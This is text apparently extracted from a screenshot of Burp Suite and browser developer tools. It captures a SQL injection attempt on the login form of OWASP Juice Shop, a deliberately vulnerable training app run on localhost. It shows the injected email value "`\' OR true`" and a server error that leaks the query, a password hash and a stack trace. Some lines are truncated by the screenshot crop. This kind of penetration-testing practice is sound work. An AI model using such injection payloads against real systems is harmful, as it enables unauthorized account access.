 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Add & Track Custom Issues IP Rotate
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content
# Time Host Method URL Params Edited Status code Length MIME type Extension
547 20:34:38 16 Sep ... http://localhost:3000 GET /rest/user/whoami 200 366 JSON
548 20:34:40 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXD6Tj ✓ 200 4186 HTML io/ OWAS
549 20:34:45 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXD7i_ ✓ 200 4186 HTML io/ OWAS
550 20:34:50 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXD8y5 ✓ 200 4186 HTML io/ OWAS
551 20:34:55 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDAB0 ✓ 200 4186 HTML io/ OWAS
552 20:35:01 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDBQQ ✓ 200 4186 HTML io/ OWAS
553 20:35:06 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDCgU ✓ 200 4186 HTML io/ OWAS
554 20:35:11 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDDvv ✓ 200 4186 HTML io/ OWAS
555 20:35:16 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDFCh ✓ 200 4186 HTML io/ OWAS
556 20:35:21 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDGSy ✓ 200 4186 HTML io/ OWAS
557 20:35:26 16 Sep ... http://localhost:3000 POST /rest/user/login ✓ 500 1577 JSON
558 20:35:26 16 Sep ... http://localhost:3000 GET /rest/user/whoami 304 275
559 20:35:26 16 Sep ... http://localhost:3000 GET /rest/user/whoami 200 366 JSON
560 20:35:26 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXDHiK ✓ 200 4186 HTML io/ OWAS
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 43
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/admin
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
vV5Dy6bO5Nl2nwmgjvPXQWpxJ3zA4VfvBGYk98r7yKVEDoMB1eZaqL4RxLPm
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"`\\' OR true`",
"password":"asda"
}
Search 0 highlights
Response
Pretty Raw Hex Render
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sun, 17 Sep 2023 03:35:26 GMT
10 Connection: close
11 Content-Length: 1242
12
13 {
14 "error":{
15 "message":
"SQLITE_ERROR: unrecognized token: \"`' AND password = 'adbf5a7781
eletedAt IS NULL\"",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequ
ry.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/diale
at new Promise (<anonymous>)\n    at Query.run (/juice-shop/nod
cts/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/seque
n    at process.processTicksAndRejections (node:internal/process/t
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
Search
localhost:3000/admin#/login
OWASP Juice Shop Account EN
Login
[object Object]
Email *
`\' OR true`
Password *
••••
Forgot your password?
Log in
Remember me
or
Log in with Google
Not yet a customer?
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Messages 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 366 B 11 B
500 POST localhost:3000 login polyfills.js:1 (xhr) json 1.58 kB 1.24 kB
200 GET localhost:3000 /admin/socket.io/?EIO=4&transport=polling&t=OgXDHiK polyfills.js:1 (xhr) html 4.19 kB 3.75 kB
200 GET localhost:3000 /admin/socket.io/?EIO=4&transport=polling&t=OgXDIx- polyfills.js:1 (xhr) html 4.19 kB 3.75 kB
http://localhost:3000/admin/socket.io/?EIO=4&transport=polling&t=OgXDHiK
200 GET localhost:3000 /admin/socket.io/?EIO=4&transport=polling&t=OgXDKBC polyfills.js:1 (xhr) html 4.19 kB 3.75 kB
200 GET localhost:3000 /admin/socket.io/?EIO=4&transport=polling&t=OgXDLRA polyfills.js:1 (xhr) html 4.19 kB 3.75 kB
28 requests 84.96 kB / 95.95 kB transferred Finish: 1.81 min
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
error: Object { message: "SQLITE_ERROR: unrecognized token: \"`' AND password = 'adbf5a778175ee757c34d0eba4e932bc'
AND deletedAt IS NULL\"", stack: "Error\n at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects
/sqlite/query.js:185:27)\n at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\n at new Promise
(<anonymous>)\n at Query.run (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:12)\n at /juice-
shop/node_modules/sequelize/lib/sequelize.js:315:28\n at process.processTicksAndRejections (node:internal/process
/task_queues:95:5)", name: "SequelizeDatabaseError", … }